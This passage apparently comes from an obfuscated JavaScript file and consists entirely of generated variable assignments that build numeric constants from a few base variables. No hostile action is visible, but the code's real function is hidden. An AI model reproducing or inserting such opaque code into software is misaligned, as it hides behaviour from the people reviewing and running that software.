5+YL*X3+S*X3*X3,tV=HG+k5*X3+X3*X3+X3*X3*X3,fQ=k5+l5*X3+k5*X3*X3,qO=l5+hw*X3+LL*X3*X3+X3*X3*X3,TV=HG+jL*X3+Gm*X3*X3+X3*X3*X3,H4=l5+hw*X3+hw*X3*X3+X3*X3*X3,xq=hw+S*X3+l5*X3*X3+X3*X3*X3,p1=l5+YL*X3+YL*X3*X3+X3*X3*X3,gE=L0+X3+S*X3*X3,sZ=jL+k5*X3+YL*X3*X3+X3*X3*X3,rg=Gm+hw*X3+hw*X3*X3+X3*X3*X3,nw=HG+YL*X3,wU=k5+HG*X3+YL*X3*X3+X3*X3*X3,bd=LL+l5*X3+l5*X3*X3+X3*X3*X3,Yq=HG+HG*X3+YL*X3*X3+X3*X3*X3,Gx=YL+k5*X3+S*X3*X3,kU=L0+S*X3+k5*X3*X3+X3*X3*X3,wc=jL+jL*X3+YL*X3*X3+X3*X3*X3,BG=L0+HG*X3+YL*X3*X3+X3*X3*X3,Jm=YL+hw*X3,AL=HG+HG*X3+k5*X3*X3,V=S+jL*X3+YL*X3*X3,Sc=YL+l5*X3+LL*X3*X3+X3*X3*X3,CY=LL+YL*X3+X3*X3+X3*X3*X3,OT=hw+HG*X3+l5*X3*X3+X3*X3*X3,BF=hw+hw*X3+l5*X3*X3+X3*X3*X3,Pm=L0+S*X3+X3*X3,V5=k5+X3+X3*X3,P1=Gm+k5*X3+YL*X3*X3+X3*X3*X3,bY=Gm+HG*X3+k5*X3*X3+X3*X3*X3,hQ=hw+HG*X3+X3*X3,kR=YL+LL*X3+k5*X3*X3,xS=S+k5*X3,RO=hw+l5*X3+l5*X3*X3+X3*X3*X3,d9=HG+LL*X3+X3*X3+X3*X3*X3,QI=LL+hw*X3+hw*X3*X3+X3*X3*X3,cg=l5+Gm*X3+X3*X3+X3*X3*X3,Lc=k5+jL*X3+k5*X3*X3+X3*X3*X3,B9=hw+Gm*X3+S*X3*X3+X3*X3*X3,TQ=Gm+LL*X3,Rt=Gm+l5*X3+X3*X3+X3*X3*X3,D9=LL+X3+hw*X3*X3,Bg=l5+l5*X3+jL*X3*X3+X3*X3*X3,WO=l5+HG*X3+k5*X3*X3+X3*X3*X3,tL=LL+jL*X3+LL*X3*X3,Sp=hw+YL*X3+X3*X3+X3*X3*X3,Hx=k5+LL*X3+LL*X3*X3+X3*X3*X3,T=Gm+jL*X3+LL*X3*X3,Mm=L0+HG*X3+k5*X3*X3+X3*X3*X3,XQ=LL+l5*X3+k5*X3*X3,t3=S+hw*X3,j9=Gm+k5*X3+X3*X3+X3*X3*X3,jm=jL+hw*X3+jL*X3*X3,zr=k5+jL*X3+YL*X3*X3+X3*X3*X3,LY=YL+HG*X3+X3*X3+X3*X3*X3,ZK=HG+S*X3+hw*X3*X3,Lg=YL+jL*X3+hw*X3*X3+X3*X3*X3,MO=HG+S*X3+l5*X3*X3+X3*X3*X3,Zr=jL+S*X3+k5*X3*X3+X3*X3*X3,lw=jL+hw*X3+YL*X3*X3,Zm=Gm+HG*X3+YL*X3*X3,C1=jL+jL*X3+jL*X3*X3+X3*X3*X3,p4=L0+l5*X3+YL*X3*X3+X3*X3*X3,DY=hw+LL*X3+X3*X3+X3*X3*X3,Ph=YL+S*X3+LL*X3*X3+X3*X3*X3,Uw=HG+jL*X3+hw*X3*X3,r5=l5+k5*X3+YL*X3*X3,jT=YL+l5*X3+Gm*X3*X3+X3*X3*X3,kO=HG+X3+Gm*X3*X3+X3*X3*X3,EY=S+k5*X3+Gm*X3*X3+X3*X3*X3,Wh=hw+l5*X3+LL*X3*X3,FQ=L0+k5*X3+l5*X3*X3+X3*X3*X3,cL=Gm+HG*X3+X3*X3,B4=L0+S*X3+S*X3*X3+X3*X3*X3,qd=YL+l5*X3+hw*X3*X3+X3*X3*X3,pg=LL+LL*X3+S*X3*X3+X3*X3*X3,ql=HG+X3,KZ=HG+l5*X3+jL*X3*X3+X3*X3*X3,QQ=LL+jL*X3,W3=S+X3,BS=S+k5*X3+S*X3*X3,C9=hw+l5*X3+LL*X3*X3+X3*X3*X3,Fc=LL+YL*X3+Gm*X3*X3+X3*X3*X3,BE=hw+l5*X3+X3*X3,O0=l5+S*X3+S*X3*X3,Jg=k5+Gm*X3+S*X3*X3+X3*X3*X3,X=l5+HG*X3+jL*X3*X3,NQ=LL+YL*X3,O9=HG+X3+k5*X3*X3+X3*X3*X3,YI=S+LL*X3+YL*X3*X3+X3*X3*X3,JU=HG+l5*X3+YL*X3*X3+X3*X3*X3,V1=LL+YL*X3+YL*X3*X3+X3*X3*X3,Dd=LL+HG*X3+k5*X3*X3+X3*X3*X3,VZ=LL+X3+k5*X3*X3,St=Gm+hw*X3+LL*X3*X3,ZY=LL+LL*X3+X3*X3+X3*X3*X3,Mg=Gm+k5*X3+hw*X3*X3+X3*X3*X3,x7=HG+k5*X3+jL*X3*X3,f7=LL+X3+S*X3*X3,JY=LL+S*X3+l5*X3*X3+X3*X3*X3,Ch=L0+LL*X3,Ng=hw+X3+YL*X3*X3+X3*X3*X3,l3=L0+Gm*X3+jL*X3*X3,Kg=L0+k5*X3+k5*X3*X3+X3*X3*X3,P7=jL+Gm*X3+YL*X3*X3,UV=L0+YL*X3+hw*X3*X3+X3*X3*X3,Em=S+X3+LL*X3*X3,NT=hw+HG*X3+YL*X3*X3+X3*X3*X3,tZ=l5+YL*X3+l5*X3*X3+X3*X3*X3,Hd=S+Gm*X3+X3*X3+X3*X3*X3,Mp=hw+l5*X3+jL*X3*X3+X3*X3*X3,zp=L0+S*X3+YL*X3*X3+X3*X3*X3,pE=Gm+X3+hw*X3*X3,sq=S+LL*X3+X3*X3,Wx=l5+HG*X3+l5*X3*X3+X3*X3*X3,Nq=k5+YL*X3+jL*X3*X3+X3*X3*X3,I1=YL+k5*X3+jL*X3*X3+X3*X3*X3,Mq=jL+k5*X3+LL*X3*X3+X3*X3*X3,tY=l5+YL*X3+LL*X3*X3,Rh=YL+YL*X3+k5*X3*X3,Qc=L0+jL*X3+hw*X3*X3+X3*X3*X3,TO=hw+k5*X3+HG*X3*X3,Hr=S+jL*X3+l5*X3*X3+X3*X3*X3,cF=HG+Gm*X3,K4=Gm+l5*X3+YL*X3*X3+X3*X3*X3,nd=jL+hw*X3+Gm*X3*X3+X3*X3*X3,cc=jL+LL*X3+jL*X3*X3+X3*X3*X3,xQ=L0+HG*X3+YL*X3*X3,YS=Gm+S*X3+jL*X3*X3,Cl=LL+hw*X3+YL*X3*X3,rQ=HG+S*X3+YL*X3*X3,rF=k5+hw*X3+S*X3*X3,Dw=S+l5*X3+S*X3*X3,XV=l5+S*X3+YL*X3*X3+X3*X3*X3,ZE=jL+X3+X3*X3+X3*X3*X3,Bw=YL+Gm*X3+S*X3*X3,JI=Gm+X3+LL*X3*X3+X3*X3*X3,l9=jL+YL*X3+k5*X3*X3+X3*X3*X3,RK=k5+LL*X3+X3*X3+X3*X3*X3,MS=Gm+Gm*X3+X3*X3,Nc=l5+k5*X3+YL*X3*X3+X3*X3*X3,lL=L0+hw*X3+jL*X3*X3,qU=jL+YL*X3+YL*X3*X3+X3*X3*X3,tl=k5+X3+l5*X3*X3+X3*X3*X3,PU=HG+X3+hw*X3*X3+X3*X3*X3,zY=S+YL*X3+jL*X3*X3+X3*X3*X3,PS=Gm+hw*X3+YL*X3*X3,zg=Gm+hw*X3+jL*X3*X3+X3*X3*X3,Fx=jL+HG*X3+k5*X3*X3+X3*X3*X3,TL=LL+Gm*X3+hw*X3*X3,Zc=LL+Gm*X3+hw*X3*X3+X3*X3*X3,n7=HG+jL*X3+LL*X3*X3,QT=k5+l5*X3+l5*X3*X3+X3*X3*X3,Id=YL+Gm*X3+l5*X3*X3+X3*X3*X3,mt=l5+X3+jL*X3*X3+X3*X3*X3,CT=L0+X3+hw*X3*X3+X3*X3*X3,jO=hw+k5*X3+YL*X3*X3+X3*X3*X3,QA=HG+S*X3+HG*X3*X3+S*X3*X3*X3,TY=HG+X3+LL*X3*X3+X3*X3*X3,GQ=hw+S*X3+jL*X3*X3+X3*X3*X3,dw=YL+Gm*X3+X3*X3,hl=LL+jL*X3+X3*X3,Tw=k5+S*X3+Gm*X3*X3,KQ=Gm+YL*X3+hw*X3*X3,SA=jL+LL*X3+l5*X3*X3+X3*X3*X3,Ig=Gm+Gm*X3+jL*X3*X3,tr=jL+hw*X3+S*X3*X3,vI=Gm+k5*X3+jL*X3*X3+X3*X3*X3,mS=hw+HG*X3+LL*X3*X3,mK=S+hw*X3+X3*X3,Or=Gm+jL*X3+l5*X3*X3+X3*X3*X3,Qp=l5+HG*X3+X3*X3+X3*X3*X3,q4=l5+LL*X3+YL*X3*X3+X3*X3*X3,Gg=S+hw*X3+jL*X3*X3+X3*X3*X3,WA=hw+LL*X3+LL*X3*X3+X3*X3*X3,lA=jL+YL*X3+l5*X3*X3+X3*X3*X3,OA=YL+Gm*X3+hw*X3*X3+X3*X3*X3,Jr=jL+YL*X3+hw*X3*X3+X3*X3*X3,UU=k5+YL*X3+LL*X3*X3+X3*X3*X3,YT=hw+jL*X3+LL*X3*X3+X3*X3*X3,OU=LL+k5*X3+YL*X3*X3+X3*X3*X3,pt=jL+jL*X3+X3*X3,Yt=hw+X3+YL*X3*X3,Fr=YL+X3+X3*X3+X3*X3*X3,NL=k5+l5*X3+X3*X3,O7=Gm+LL*X3+LL*X3*X3,hd=Gm+LL*X3+LL*X3*X3+X3*X3*X3,BV=L0+Gm*X3+HG*X3*X3+S*X3*X3*X3,pL=k5+Gm*X3+S*X3*X3,tK=hw+LL*X3+X3*X3,VL=L0+k5*X3+YL*X3*X3+X3*X3*X3,cq=HG+hw*X3+hw*X3*X3+X3*X3*X3,NZ=l5+LL*X3+k5*X3*X3+jL*X3*X3*X3+hw*X3*X3*X3*X3,Jp=LL+jL*X3+l5*X3*X3+X3*X3*X3,bq=l5+l5*X3+LL*X3*X3+X3*X3*X3,bF=l5+LL*X3+LL*X3*X3,Tm=hw+LL*X3+hw*X3*X3+X3*X3*X3,GE=L0+HG*X3+LL*X3*X3+X3*X3*X3,DI=Gm+LL*X3+YL*X3*X3+X3*X3*X3,Mw=YL+X3+YL*X3*X3,Gr=hw+HG*X3+jL*X3*X3+X3*X3*X3,Zg=HG+HG*X3+X3*X3+X3*X3*X3,DV=LL+X3+l5*X3*X3+X3*X3*X3,KV=S+k5*X3+jL*X3*X3+X3*X3*X3,qt=HG+X3+LL*X3*X3,BO=Gm+S*X3+YL*X3*X3+X3*X3*X3,xV=jL+HG*X3+jL*X3*X3+X3*X3*X3,K0=Gm+YL*X3+jL*X3*X3,J9=HG+jL*X3+X3*X3+X3*X3*X3,nU=k5+jL*X3+S*X3*X3+X3*X3*X3,nY=HG+Gm*X3+X3*X3+X3*X3*X3,QG=jL+jL*X3+S*X3*X3,wl=jL+Gm*X3+S*X3*X3,Kp=LL+k5*X3+X3*X3+X3*X3*X3,k7=LL+Gm*X3,Tc=HG+HG*X3+Gm*X3*X3+X3*X3*X3,c9=YL+jL*X3+k5*X3*X3+X3*X3*X3,Ml=jL+l5*X3+Gm*X3*X3,nh=k5+HG*X3+jL*X3*X3+X3*X3*X3,wA=YL+HG*X3+hw*X3*X3+X3*X3*X3,VA=S+YL*X3+S*X3*X3+X3*X3*X3,n4=l5+LL*X3+jL*X3*X3+X3*X3*X3,Ep=Gm+YL*X3+l5*X3*X3+X3*X3*X3,k4=YL+YL*X3+l5*X3*X3+X3*X3*X3,R5=Gm+hw*X3,YV=k5+l5*X3+hw*X3*X3,Dp=l5+LL*X3+k5*X3*X3+X3*X3*X3,Ox=jL+hw*X3+LL*X3*X3+X3*X3*X3,bh=L0+l5*X3+hw*X3*X3,KY=L0+HG*X3+jL*X3*X3,nS=L0+YL*X3+YL*X3*X3,lm=YL+YL*X3+S*X3*X3,Dx=S+Gm*X3+hw*X3*X3+X3*X3*X3,wO=k5+hw*X3+LL*X3*X3+X3*X3*X3,kd=LL+X3+LL*X3*X3+X3*X3*X3,mg=L0+X3+X3*X3+X3*X3*X3,vF=S+Gm*X3+jL*X3*X3,HI=hw+HG*X3+hw*X3*X3+X3*X3*X3,b5=LL+LL*X3+jL*X3*X3,jg=jL+jL*X3+X3*X3+X3*X3*X3,Rq=jL+jL*X3+LL*X3*X3+X3*X3*X3,KE=jL+X3+jL*X3*X3,lV=l5+jL*X3+l5*X3*X3+X3*X3*X3,qV=k5+S*X3+k5*X3*X3+X3*X3*X3,M0=k5+jL*X3+HG*X3*X3,fU=LL+LL*X3+l5*X3*X3+X3*X3*X3,jc=YL+k5*X3+hw*X3*X3+X3*X3*X3,VQ=k5+S*X3+hw*X3*X3,rd=L0+YL*X3+X3*X3+X3*X3*X3,GY=LL+Gm*X3+YL*X3*X3+X3*X3*X3,H=jL+l5*X3+LL*X3*X3,mA=Gm+jL*X3+k5*X3*X3+X3*X3*X3,gF=YL+hw*X3+X3*X3+X3*X3*X3,ww=k5+k5*X3,Xl=Gm+jL*X3+hw*X3*X3,zO=HG+k5*X3+LL*X3*X3+X3*X3*X3,vx=Gm+X3+l5*X3*X3+X3*X3*X3,Sq=HG+S*X3+k5*X3*X3+X3*X3*X3,nm=l5+HG*X3+LL*X3*X3,Fw=LL+LL*X3+hw*X3*X3,lp=L0+LL*X3+LL*X3*X3+X3*X3*X3,S9=LL+jL*X3+X3*X3+X3*X3*X3,Ix=jL+X3+YL*X3*X3+l5*X3*X3*X3+X3*X3*X3*X3,tq=S+HG*X3+k5*X3*X3+X3*X3*X3,XR=LL+hw*X3+jL*X3*X3+X3*X3*X3,M9=YL+jL*X3+S*X3*X3,fp=YL+LL*X3+LL*X3*X3+X3*X3*X3,kG=l5+hw*X3+hw*X3*X3,lq=hw+hw*X3+LL*X3*X3+X3*X3*X3,Cc=jL+X3+jL*X3*X3+X3*X3*X3,NO=LL+S*X3+k5*X3*X3+X3*X3*X3,O3=jL+S*X3+jL*X3*X3,xL=YL+jL*X3+k5*X3*X3,wI=l5+l5*X3+YL*X3*X3+X3*X3*X3,hZ=HG+HG*X3+YL*X3*X3,Pc=l5+S*X3+k5*X3*X3+X3*X3*X3,Rm=HG+LL*X3+jL*X3*X3,Xh=HG+S*X3,TK=YL+k5*X3,IL=k5+LL*X3+S*X3*X3,nV=HG+Gm*X3+jL*X3*X3+X3*X3*X3,WI=YL+S*X3+X3*X3+X3*X3*X3,RA=Gm+S*X3+l5*X3*X3+X3*X3*X3,N7=jL+jL*X3+LL*X3*X3,OR=YL+YL*X3+YL*X3*X3,l1=l5+k5*X3+hw*X3*X3+X3*X3*X3,ZT=l5+X3+X3*X3+X3*X3*X3,Bq=k5+Gm*X3+X3*X3+X3*X3*X3,zQ=L0+S*X3+LL*X3*X3,O5=hw+YL*X3,Aq=S+k5*X3+l5*X3*X3+X3*X3*X3,UK=jL+Gm*X3+LL*X3*X3+X3*X3*X3,Bx=l5+jL*X3+YL*X3*X3+X3*X3*X3,Ll=hw+YL*X3+S*X3*X3,Z9=jL+hw*X3+k5*X3*X3+X3*X3*X3,p0=Gm+l5*X3+jL*X3*X3,rL=HG+hw*X3+jL*X3*X3,VR=jL+S*X3+X3*X3+X3*X3*X3,Z1=k5+Gm*X3+jL*X3*X3,dT=l5+jL*X3+X3*X3+X3*X3*X3,Al=LL+YL*X3+l5*X3*X3+X3*X3*X3,x9=L0+LL*X3+YL*X3*X3+X3*X3*X3,Vp=S+k5*X3+X3*X3+X3*X3*X3,bK=hw+hw*X3+X3*X3+X3*X3*X3,wF=l5+LL*X3+jL*X3*X3,fT=k5+k5*X3+jL*X3*X3+X3*X3*X3,x5=HG+k5*X3+HG*X3*X3,f3=YL+l5*X3+k5*X3*X3,m0=hw+k5*X3,H9=YL+Gm*X3+X3*X3+X3*X3*X3,U4=HG+YL*X3+k5*X3*X3+X3*X3*X3,E3=jL+Gm*X3+k5*X3*X3,Ul=hw+X3+k5*X3*X3,tp=jL+LL*X3+X3*X3+X3*X3*X3,qI=S+hw*X3+k5*X3*X3,A4=hw+Gm*X3+YL*X3*X3+X3*X3*X3,kY=YL+hw*X3+YL*X3*X3+X3*X3*X3,Y3=jL+X3+YL*X3*X3,mV=jL+jL*X3+l5*X3*X3+X3*X3*X3,Qq=Gm+Gm*X3+l5*X3*X3+X3*X3*X3,Ym=YL+k5*X3+YL*X3*X3,Kh=Gm+HG*X3+LL*X3*X3,vO=k5+hw*X3+S*X3*X3+X3*X3*X3,XU=hw+YL*X3+l5*X3*X3+X3*X3*X3,Cx=k5+YL*X3+l5*X3*X3+X3*X3*X3,lr=Gm+jL*X3+X3*X3+X3*X3*X3,KK=Gm+X3+k5*X3*X3,bT=S+l5*X3+S*X3*X3+X3*X3*X3,WQ=hw+S*X3+Gm*X3*X3,YK=Gm+S*X3+LL*X3*X3+X3*X3*X3,z9=YL+jL*X3+YL*X3*X3+X3*X3*X3,fZ=k5+hw*X3+X3*X3+X3*X3*X3,BY=hw+LL*X3+k5*X3*X3+X3*X3*X3,q0=YL+YL*X3+jL*X3*X3,kw=YL+jL*X3+LL*X3*X3,tm=HG+LL*X3,rK=Gm+Gm*X3+X3*X3+X3*X3*X3,SY=YL+S*X3+l5*X3*X3+X3*X3*X3,rr=l5+l5*X3+S*X3*X3+X3*X3*X3,lx=LL+l5*X3+k5*X3*X3+X3*X3*X3,sO=k5+jL*X3+X3*X3+X3*X3*X3,GV=k5+YL*X3+k5*X3*X3+X3*X3*X3,YF=LL+S*X3+X3*X3,XA=LL+YL*X3+k5*X3*X3+X3*X3*X3,Lr=L0+l5*X3+LL*X3*X3+X3*X3*X3,wT=hw+jL*X3+YL*X3*X3+X3*X3*X3,jw=hw+k5*X3+LL*X3*X3,Ir=L0+hw*X3+LL*X3*X3+X3*X3*X3,dx=S+l5*X3+jL*X3*X3+X3*X3*X3,LZ=Gm+l5*X3+k5*X3*X3+X3*X3*X3,qL=S+l5*X3+jL*X3*X3,LE=hw+l5*X3+S*X3*X3,M7=YL+HG*X3+YL*X3*X3,cm=L0+LL*X3+LL*X3*X3,Up=k5+Gm*X3+k5*X3*X3+X3*X3*X3,HU=l5+HG*X3+LL*X3*X3+X3*X3*X3,U=jL+k5*X3+S*X3*X3,Zx=jL+X3+hw*X3*X3+X3*X3*X3,ZZ=LL+hw*X3+X3*X3+X3*X3*X3,VK=hw+X3+X3*X3,gg=Gm+X3+k5*X3*X3+X3*X3*X3,OZ=k5+Gm*X3+jL*X3*X3+X3*X3*X3,EQ=k5+S*X3+k5*X3*X3,TI=YL+LL*X3+X3*X3+X3*X3*X3,JK=HG+k5*X3,pQ=S+X3+k5*X3*X3,cU=Gm+l5*X3+LL*X3*X3+X3*X3*X3,sR=jL+YL*X3,ZR=LL+k5*X3,LO=Gm+hw*X3+l5*X3*X3+X3*X3*X3,WZ=k5+LL*X3+k5*X3*X3+X3*X3*X3,Wl=l5+hw*X3+jL*X3*X3,E0=S+k5*X3+YL*X3*X3,Eh=Gm+X3+LL*X3*X3,XS=S+LL*X3,G0=LL+Gm*X3+YL*X3*X3,IF=LL+HG*X3+hw*X3*X3,sY=L0+YL*X3+LL*X3*X3+X3*X3*X3,mh=L0+l5*X3+LL*X3*X3,wK=YL+S*X3+YL*X3*X3,fl=Gm+LL*X3+k5*X3*X3,cx=k5+LL*X3+YL*X3*X3+X3*X3*X3,T0=jL+S*X3+LL*X3*X3+X3*X3*X3,Z4=k5+LL*X3+Gm*X3*X3+X3*X3*X3,mO=LL+LL*X3+HG*X3*X3+X3*X3*X3,Ld=l5+LL*X3+hw*X3*X3+X3*X3*X3,IU=L0+jL*X3+X3*X3,kp=Gm+S*X3+S*X3*X3,m4=S+X3+LL*X3*X3+X3*X3*X3,VT=LL+k5*X3+k5*X3*X3+X3*X3*X3,Fl=L0+YL*X3,fG=l5+LL*X3,R4=HG+l5*X3+k5*X3*X3+X3*X3*X3,Wq=Gm+X3+HG*X3*X3,Hh=l5+k5*X3+LL*X3*X3,hL=HG+k5*X3+X3*X3,FU=k5+Gm*X3+LL*X3*X3+X3*X3*X3,gU=jL+hw*X3+X3*X3+X3*X3*X3,lQ=L0+jL*X3+LL*X3*X3,dG=YL+k5*X3+k5*X3*X3,EI=HG+S*X3+YL*X3*X3+X3*X3*X3,pY=LL+Gm*X3+jL*X3*X3+X3*X3*X3,n1=Gm+HG*X3+HG*X3*X3+S*X3*X3*X3,Uh=Gm+l5*X3+LL*X3*X3,T7=l5+LL*X3+X3*X3,Md=l5+hw*X3+k5*X3*X3+X3*X3*X3,hr=Gm+Gm*X3+hw*X3*X3+X3*X3*X3,wd=HG+Gm*X3+LL*X3*X3+X3*X3*X3,n5=LL+X3,IR=l5+YL*X3+X3*X3,jK=k5+LL*X3,E7=l5+jL*X3+k5*X3*X3,qx=L0+YL*X3+k5*X3*X3+X3*X3*X3,Q5=jL+X3+k5*X3*X3,TU=YL+HG*X3+HG*X3*X3+S*X3*X3*X3,Sx=l5+jL*X3+LL*X3*X3,mF=hw+X3+hw*X3*X3,cG=L0+jL*X3+YL*X3*X3,Ut=Gm+Gm*X3+k5*X3*X3,Xr=YL+k5*X3+k5*X3*X3+X3*X3*X3,OO=LL+X3+jL*X3*X3+X3*X3*X3,t4=jL+k5*X3+hw*X3*X3+hw*X3*X3*X3+jL*X3*X3*X3*X3,hK=YL+S*X3,IT=LL+jL*X3+YL*X3*X3+X3*X3*X3,tA=jL+HG*X3+LL*X3*X3+hw*X3*X3*X3+hw*X3*X3*X3*X3,ME=k5+l5*X3+LL*X3*X3,B=L0+k5*X3+hw*X3*X3,Fg=LL+k5*X3+S*X3*X3+X3*X3*X3,TS=Gm+X3,FY=L0+LL*X3+k5*X3*X3+X3*X3*X3,I4=S+X3+X3*X3+X3*X3*X3,cT=l5+l5*X3+hw*X3*X3+X3*X3*X3,mp=L0+Gm*X3+k5*X3*X3+X3*X3*X3,HZ=L0+S*X3+hw*X3*X3+X3*X3*X3,cE=HG+hw*X3+X3*X3,bt=k5+YL*X3,MK=YL+hw*X3+k5*X3*X3+X3*X3*X3,w4=L0+S*X3+X3*X3+X3*X3*X3,AY=hw+YL*X3+LL*X3*X3+X3*X3*X3,xd=k5+l5*X3+Gm*X3*X3+X3*X3*X3,n3=YL+LL*X3+k5*X3*X3+X3*X3*X3,z5=Gm+LL*X3+jL*X3*X3,zZ=Gm+HG*X3+hw*X3*X3+X3*X3*X3,Jq=hw+jL*X3+k5*X3*X3+X3*X3*X3,tx=k5+hw*X3+hw*X3*X3+X3*X3*X3,Vl=hw+l5*X3+jL*X3*X3,YU=jL+l5*X3+X3*X3+X3*X3*X3,cQ=YL+X3+jL*X3*X3,OY=jL+Gm*X3+YL*X3*X3+X3*X3*X3,L4=jL+X3+YL*X3*X3+X3*X3*X3,Rd=YL+jL*X3+HG*X3*X3+S*X3*X3*X3,AR=Gm+Gm*X3,Qh=LL+LL*X3,hO=YL+X3+jL*X3*X3+X3*X3*X3,AU=k5+k5*X3+l5*X3*X3+X3*X3*X3,qw=jL+LL*X3,jV=LL+hw*X3+k5*X3*X3+X3*X3*X3,Oh=L0+l5*X3+hw*X3*X3+X3*X3*X3,VU=Gm+YL*X3+X3*X3+X3*X3*X3,Lm=LL+YL*X3+hw*X3*X3,ML=S+YL*X3,qF=hw+S*X3+YL*X3*X3+X3*X3*X3,pw=L0+YL*X3+jL*X3*X3,ZG=hw+YL*X3+hw*X3*X3,RU=LL+k5*X3+jL*X3*X3+X3*X3*X3,lt=jL+k5*X3+X3*X3,jY=hw+X3+l5*X3*X3+X3*X3*X3,sU=YL+YL*X3+X3*X3+X3*X3*X3,sl=YL+hw*X3+S*X3*X3,bx=jL+k5*X3+hw*X3*X3+X3*X3*X3,XL=YL+Gm*X3+LL*X3*X3,ZU=L0+Gm*X3+LL*X3*X3+X3*X3*X3,L1=HG+k5*X3+YL*X3*X3+X3*X3*X3,qZ=S+Gm*X3+k5*X3*X3+X3*X3*X3,HR=hw+jL*X3+X3*X3,KL=HG+hw*X3+hw*X3*X3,GS=l5+jL*X3+X3*X3,Th=hw+S*X3+YL*X3*X3,vU=L0+hw*X3+HG*X3*X3+S*X3*X3*X3,Wp=Gm+Gm*X3+S*X3*X3+X3*X3*X3,GL=k5+LL*X3+X3*X3,H7=YL+k5*X3+X3*X3+X3*X3*X3,IS=hw+hw*X3,EL=jL+S*X3+k5*X3*X3,Q1=hw+k5*X3+hw*X3*X3+hw*X3*X3*X3+jL*X3*X3*X3*X3,DU=LL+l5*X3+hw*X3*X3+X3*X3*X3,jq=L0+S*X3+jL*X3*X3+X3*X3*X3,H1=L0+jL*X3+l5*X3*X3+X3*X3*X3,RL=Gm+jL*X3,jx=S+Gm*X3+LL*X3*X3+X3*X3*X3,jI=k5+LL*X3+l5*X3*X3+X3*X3*X3,jA=L0+X3+X3*X3,Xt=LL+S*X3+k5*X3*X3,gd=k5+hw*X3+k5*X3*X3+X3*X3*X3,jt=S+X3+YL*X3*X3+X3*X3*X3,w1=L0+hw*X3+k5*X3*X3+X3*X3*X3,jh=S+l5*X3+YL*X3*X3,Zp=k5+HG*X3+LL*X3*X3+X3*X3*X3,b4=S+HG*X3+l5*X3*X3+X3*X3*X3,Ug=HG+LL*X3+LL*X3*X3+X3*X3*X3,dc=hw+Gm*X3+jL*X3*X3+X3*X3*X3,E1=LL+HG*X3+LL*X3*X3+X3*X3*X3,FA=hw+l5*X3+S*X3*X3+X3*X3*X3,P5=l5+hw*X3,lF=jL+YL*X3+LL*X3*X3,xR=l5+X3+Gm*X3*X3,Tg=Gm+X3+hw*X3*X3+X3*X3*X3,E=Gm+HG*X3,m9=jL+HG*X3+l5*X3*X3+X3*X3*X3,K5=L0+k5*X3+k5*X3*X3,XT=hw+YL*X3+k5*X3*X3+X3*X3*X3,Yd=S+HG*X3+jL*X3*X3+X3*X3*X3,Bt=k5+Gm*X3+YL*X3*X3,v7=l5+HG*X3,ft=l5+YL*X3+k5*X3*X3,nO=hw+Gm*X3+l5*X3*X3+X3*X3*X3,wV=YL+X3+k5*X3*X3+X3*X3*X3,gl=l5+jL*X3,JT=hw+S*X3+S*X3*X3+X3*X3*X3,gZ=S+S*X3+YL*X3*X3+X3*X3*X3,jF=L0+jL*X3+YL*X3*X3+X3*X3*X3,xr=HG+hw*X3+l5*X3*X3+X3*X3*X3,AA=hw+LL*X3+YL*X3*X3+X3*X3*X3,dI=k5+l5*X3+YL*X3*X3+X3*X3*X3,nI=k5+Gm*X3+l5*X3*X3+X3*X3*X3,YO=YL+S*X3+YL*X3*X3+X3*X3*X3,U5=HG+hw*X3+S*X3*X3,V3=k5+k5*X3+k5*X3*X3,lO=S+S*X3+k5*X3*X3+X3*X3*X3,nr=l5+YL*X3+hw*X3*X3+X3*X3*X3,F1=k5+S*X3+l5*X3*X3+X3*X3*X3,C0=S+X3+X3*X3,Tx=l5+hw*X3+HG*X3*X3+X3*X3*X3,K7=k5+S*X3+YL*X3*X3,Ag=L0+hw*X3+l5*X3*X3+X3*X3*X3,g5=jL+hw*X3+YL*X3*X3+X3*X3*X3,CU=jL+HG*X3+X3*X3+X3*X3*X3,cY=k5+l5*X3+jL*X3*X3+X3*X3*X3,U7=YL+Gm*X3+k5*X3*X3,QY=S+LL*X3+LL*X3*X3,LU=L0+S*X3+l5*X3*X3+X3*X3*X3,Y4=HG+k5*X3+S*X3*X3+X3*X3*X3,Rg=jL+YL*X3+X3*X3+X3*X3*X3,zR=YL+l5*X3+S*X3*X3+X3*X3*X3,Zt=LL+X3+LL*X3*X3,MR=L0+X3+Gm*X3*X3+X3*X3*X3,kh=hw+k5*X3+k5*X3*X3+X3*X3*X3,Rw=LL+Gm*X3+k5*X3*X3,gV=L0+LL*X3+S*X3*X3+X3*X3*X3,nx=S+YL*X3+l5*X3*X3+X3*X3*X3,Gl=L0+jL*X3+k5*X3*X3,vS=L0+jL*X3,zm=S+HG*X3+jL*X3*X3,FT=l5+l5*X3+hw*X3*X3,E5=l5+LL*X3+k5*X3*X3,zG=jL+Gm*X3+LL*X3*X3,vq=S+YL*X3+hw*X3*X3+X3*X3*X3,Vr=HG+k5*X3+S*X3*X3,R1=LL+Gm*X3+l5*X3*X3+X3*X3*X3,gh=L0+l5*X3+X3*X3+X3*X3*X3,hq=jL+l5*X3+S*X3*X3+X3*X3*X3,C=hw+l5*X3+hw*X3*X3,Kd=L0+LL*X3+hw*X3*X3+X3*X3*X3,CV=jL+jL*X3+hw*X3*X3+X3*X3*X3,Im=k5+Gm*X3+Gm*X3*X3,VG=hw+hw*X3+hw*X3*X3+X3*X3*X3,c7=Gm+l5*X3+S*X3*X3,cS=S+LL*X3+YL*X3*X3,Mr=HG+S*X3+X3*X3+X3*X3*X3,RY=hw+k5*X3+S*X3*X3+X3*X3*X3,Iq=Gm+X3+X3*X3+X3*X3*X3,Op=S+LL*X3+k5*X3*X3+X3*X3*X3,k1=YL+l5*X3+k5*X3*X3+X3*X3*X3,s9=S+LL*X3+S*X3*X3+X3*X3*X3,w7=HG+Gm*X3+hw*X3*X3,lc=L0+LL*X3+X3*X3+X3*X3*X3,hV=S+X3+jL*X3*X3+X3*X3*X3,Pd=k5+HG*X3+hw*X3*X3+X3*X3*X3,pV=Gm+l5*X3+hw*X3*X3,Yh=k5+jL*X3+YL*X3*X3,J1=YL+YL*X3+hw*X3*X3+X3*X3*X3,WR=S+LL*X3+S*X3*X3,X4=YL+YL*X3+YL*X3*X3+X3*X3*X3,gq=S+S*X3+hw*X3*X3+X3*X3*X3,W9=L0+k5*X3+LL*X3*X3+X3*X3*X3,s5=k5+jL*X3+X3*X3,z4=L0+YL*X3+YL*X3*X3+X3*X3*X3,dK=L0+X3,mx=Gm+hw*X3+X3*X3+X3*X3*X3,fR=HG+hw*X3+k5*X3*X3+X3*X3*X3,